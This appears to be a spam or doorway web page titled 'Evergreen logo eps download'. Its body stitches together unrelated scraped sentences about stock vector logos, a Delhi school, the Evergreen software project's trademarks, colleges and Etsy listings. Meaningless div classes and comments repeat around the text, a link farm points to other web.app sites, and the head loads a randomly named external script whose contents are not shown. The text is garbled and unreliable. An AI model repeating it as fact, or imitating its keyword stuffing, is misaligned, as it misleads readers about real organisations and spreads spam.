

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rolecomplamp.web.app/323.html
body_size: 3270
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rolecomplamp.web.app/323.html" /><title>Evergreen logo eps download</title><script src="https://rolecomplamp.web.app/x85j7qdgq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hianaper" id="dangcipo"></div><!-- granencap --><div class="zaconwest" id="forthdoorsburg"></div><div class="nessvenat" id="slovdave"></div><!-- riapromkasf --><!-- sturacor --><div class="forholi" id="muufago"></div><!-- siotaroo --><div class="postfeloo"></div><div class="lomodi" id="stonreval"></div><h1>Evergreen logo eps download</h1><div class="hianaper" id="dangcipo"></div><!-- granencap --><div class="zaconwest" id="forthdoorsburg"></div><div class="nessvenat" id="slovdave"></div><!-- riapromkasf --><!-- sturacor --><div class="forholi" id="muufago"></div><!-- siotaroo --><div class="postfeloo"></div><div class="lomodi" id="stonreval"></div><div class="smocsisvesp"></div><!-- torpholi --><p>The best selection of royalty free evergreen tree logo vector art, graphics and stock illustrations. Download free evergreen vector logo and icons in ai, eps, cdr, svg, png formats. This evergreen icon is in flat style available to download as png, svg, ai, eps, or base64 file is part of evergreen icons family. Evergreen public school at vasundhara enclave east delhi is the best school in east delhi. This school bell icon with bell, calendar and red marked day reminds us of going back to school. The illustration is available for download in high resolution quality up to 5000x5000 and in eps file format. Download high quality evergreen tree vectors from our collection of 41,940,205 vectors. Evergreen forests vector logo download free svg icon.</p> <p>Illustration rustic retro vintage evergreen, pines, spruce, cedar trees logo design pine silhouette evergreen timberland logo design vector. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Buy evergreen logo tree logo by burhan006 on graphicriver. Lettering inspiring typography illustration with text and mountains for greeting cards, posters and tshirts printing. Brands of the world download vector logos and logotypes. Conservancy holds rights in the marks as defined below on behalf of the evergreen project in accordance with its nonprofit charitable mission.</p> <p>Another option is to share the template on facebook or twitter so that you can get the download link. Eps encapsulated postscript is a vector graphic format that was created by adobe systems. Triangle pine tree or fir logo, evergreen vector set of pine tree logo vector pine tree logo vector icon set pine tree logo vector letter c pine tree geometric simple logo vector pine tree vintage logo forest cedar adventure vector template. Evergreen logo tree logo by burhan006 graphicriver. Evergreen icon of flat style available in svg, png, eps.</p> <p>If you are an official representative of evergreen and would like a specific version of the logo, consult the graphics team. Evergreen brands of the world download vector logos and. Download this premium vector about simple luxury golden evergreen pine trees logo, and discover more than 6 million professional graphic resources on. The mockups and photos used in the presentation of the logo template are not included. Evergreen trees photos, royaltyfree images, graphics. Evergreen international aviation brands of the world. Download the file by clicking the image or link below. An eps image will render equally good on any media, whether its adobe illustrator or corel draw, windows or ios. Vintage wild pine design logo vector, evergreen woodworking logo design. Eps viewer download free eps file viewer for windows. Download the vector logo of the evergreen rehabilitation brand designed by kyler wilson in encapsulated postscript eps format.</p> <p>Printlamp furniture elegan vintage logo design template premium. Download royaltyfree images, illustrations, vectors, clip art, and video for your creative projects on adobe stock. Evergreen logo design inspiration with pine element. Download this premium vector about evergreen logo design inspiration with pine element, and discover more than 6 million professional graphic resources on freepik. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Download free vector art, stock images, free graphic vectors, free vector clipart, highres vector images, free symbols, icons, vector silhouettes and more. Download this free vector about vintage furniture logo, and discover more than 6 million professional graphic resources on freepik. The example presented here is one architecture logo, which can be considered for use by architectural firms as their symbol. The evergreen project is a member project of software freedom conservancy conservancy. Download the vector logo of the evergreen brand designed by sarkis mirakyan in encapsulated postscript eps format. Youtube logos vector eps, ai, cdr, svg free download. Evergreen rehabilitation brands of the world download. Logo eps is the worlds largest library of brand logos in vector format available to download for free.</p> <p>This logo is compatible with eps, ai, psd and adobe pdf formats. Pine cone logo download free vectors, clipart graphics. The current status of the logo is active, which means the logo is currently in use. The professional downloadable logos can be purchased individually or a subscription to download all logos can be purchased. Here is the jpg file with a white background download the file by clicking the image or link below.</p> <p>Evergreen logo creative logo templates creative market. The current status of the logo is active, which means. Evergreen for adventure logo designs royalty free vector. We have 1102 free evergreen state college vector logos, logo templates and icons. Rustic retro vintage woodland, evergreen, pines, spruce. The template is intended for creating monogram, a symbol which would want a certain company to be credited as its initial. It enables you to quickly find the logo vector files you need by browsing or search through the entire collection of more than 200,000 vector logos. Drawn from evergreen s history, and updated for digital applications, the mark is our window on the world. Buy the royaltyfree stock vector eco logo, evergreen logo, vector logo template. Find evergreen tree logo stock images in hd and millions of other royaltyfree stock. Evergreen forest firs and spruces black shapes, wild nature trees templates. Two fonts praise nature from when the lights go out to the crack of dawn, and vice versa. This page shows logos taken from our main logo index, listing all logos available in eps format.</p> <p>Facebook logos vector eps, ai, cdr, svg free download. Pine tree vintage logo evergreen spruce fir vector image. Botw is also a great place for designers to showcase their work. If you need your graphic file to work across different operating systems and programs, eps is your choice. Download this premium vector about rustic retro vintage woodland, evergreen, pines, spruce, cedar trees logo design, and discover more than 6 million professional graphic resources on freepik. Free vector logo, download all brands logo in vector file. Download eps jpg png download eps jpg png download eps png download eps jpg png download eps jpg png download eps png download jpg download eps png download eps jpg. Cartoon evergreen trees vector cartoon evergreen pine tree. Download this free vector about watercolor evergreen trees, and discover more than 6 million professional graphic resources on freepik. Drawn from evergreens history, and updated for digital applications, the mark is our window on the world.</p> <p>Evergreen logo vector logo template woods miscellaneous. Evergreen valley college vector logo download for free. Evergreen stock illustrations 43,209 evergreen stock. New evergreen tree designs everyday with commercial licenses. Library of brand logos in vector format eps, ai, cdr, svg available to download for free. Download the vector logo of the evergreen brand in encapsulated postscript eps format. Hi, my name is vishal goswami and im graphics designer. Remember, your designed logo will be the face of your photography for the rest of your career. Download evergreen forests logo vector in svg format. Conservancy holds rights in the marks as defined below on behalf of the evergreen project. Download the vector logo of the evergreen international aviation brand designed by in encapsulated postscript eps format. Pine tree silhouettes evergreen forest firs and vector image. Vector conifers evergreen ai eps pdf png svg dxf jpg etsy. Evergreen logo by aanygraphic, uploaded on 20140726.</p> <p>Vector conifers, evergreen, ai, eps, pdf, png, svg, dxf, jpg image graphic digital download artwork, graphical, discount coupons a pawsitive home jan 10, 2019 5 out of 5 stars. Go premium and you will receive the commercial license. Rainier, the puget sound coastline and the sun to capture our special place and identity. We normally save all our logos in eps format ai eps 8 or 9, so this collection is pretty much the same as our main logos collection. Download evergreen logo template graphic templates by empativo. Find evergreen logo vector logo template woods stock images in hd and millions of other royaltyfree stock photos, illustrations and vectors in the. Vector illustration woodland trees set on white background. School is affiliated to the cbse and recognized by directorate of education. Evergreen is local, organic, and certified free trade. Evergreen tree logo vector images over 1,300 vectorstock. Evergreen logo template by empativo on envato elements. Click here and download the evergreen pines spruce cedar tree logo graphic window, mac, linux last updated 2020 commercial licence included. We have 20 free evergreen vector logos, logo templates and icons. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>Brands of the world is the world\s largest library of brand logos in vector format available to download for free. Search results for evergreen state college logo vectors. Facebook logos vector eps, ai, cdr, svg free download facebook brand logos in vector format available to download for free. Subscribe to envato elements for unlimited graphic templates downloads for a single monthly fee. Brand logos in vector format eps, ai, cdr, svg for free. Download free vector logo download free high quality. Eps 10 100% vector print ready scalable vector file high resolution. Our logo uses a silhouette of a western red cedar, mt. Jan 21, 2016 logo eps is the worlds largest library of brand logos in vector format available to download for free. Evergreen forest, vector vector illustration by nosyrevy 0 0 landscape with forest eps vector by odina222 1 4 seamless background, forest clipart vector by oksanaok 1 267 christmas fir tree, silhouette vector clip art by oksanaok 1,170 abstract forest and mountains eps vector by theblackrhino 2 16 pine branches and cones vector. So download this icon to inform reopening of school. Evergreen brands of the world download vector logos. Awesome evergreen tree vector graphics to download in ai, svg, jpg and png.</p> <p>To get a highresolution version of this logo suitable for printing and professional use, contact marketing and communications. You should design a logo in such a way so that it still looks trendy and attractive 20 years later. Evergreen valley college vector logo free download. Simple luxury golden evergreen pine trees logo premium vector. We have 374 free evergreen line vector logos, logo templates and icons.</p><div class="hianaper" id="dangcipo"></div><!-- granencap --><a href="https://rolecomplamp.web.app/887.html">887</a> <a href="https://rolecomplamp.web.app/703.html">703</a> <a href="https://rolecomplamp.web.app/446.html">446</a> <a href="https://rolecomplamp.web.app/1271.html">1271</a> <a href="https://rolecomplamp.web.app/603.html">603</a> <a href="https://rolecomplamp.web.app/393.html">393</a> <a href="https://rolecomplamp.web.app/1274.html">1274</a> <a href="https://rolecomplamp.web.app/1563.html">1563</a> <a href="https://rolecomplamp.web.app/1583.html">1583</a> <a href="https://rolecomplamp.web.app/1335.html">1335</a> <a href="https://rolecomplamp.web.app/1407.html">1407</a> <a href="https://rolecomplamp.web.app/507.html">507</a> <a href="https://rolecomplamp.web.app/214.html">214</a> <a href="https://rolecomplamp.web.app/399.html">399</a> <a href="https://rolecomplamp.web.app/625.html">625</a> <a href="https://rolecomplamp.web.app/1103.html">1103</a> <a href="https://rolecomplamp.web.app/235.html">235</a> <a href="https://rolecomplamp.web.app/208.html">208</a> <a href="https://rolecomplamp.web.app/727.html">727</a> <a href="https://rolecomplamp.web.app/340.html">340</a> <a href="https://rolecomplamp.web.app/52.html">52</a> <a href="https://rolecomplamp.web.app/361.html">361</a> <a href="https://rolecomplamp.web.app/598.html">598</a> <a href="https://rolecomplamp.web.app/1028.html">1028</a> <a href="https://rolecomplamp.web.app/873.html">873</a> <a href="https://rolecomplamp.web.app/376.html">376</a> <a href="https://rolecomplamp.web.app/1064.html">1064</a> <a href="https://rolecomplamp.web.app/1425.html">1425</a> <a href="https://trancasiran.web.app/248.html">248</a> <a href="https://adinyllo.web.app/876.html">876</a> <a href="https://guibundehes.web.app/846.html">846</a> <a href="https://ninettopar.web.app/302.html">302</a> <a href="https://rolecomplamp.web.app/1082.html">1082</a> <a href="https://phrasansubming.web.app/347.html">347</a> <a href="https://tecchondzlatout.web.app/1239.html">1239</a> <a href="https://arocinse.web.app/1271.html">1271</a><div class="hianaper" id="dangcipo"></div><!-- granencap --><div class="zaconwest" id="forthdoorsburg"></div><div class="nessvenat" id="slovdave"></div><!-- riapromkasf --><!-- sturacor --><div class="forholi" id="muufago"></div><!-- siotaroo --><div class="postfeloo"></div><div class="lomodi" id="stonreval"></div><div class="smocsisvesp"></div><!-- torpholi --><!-- nyolandlo --><div class="ernsuror" id="racounsmong"></div><div class="nagenbve"></div><!-- therdewdra --><div class="promerec" id="gabthyoprot"></div></body></html>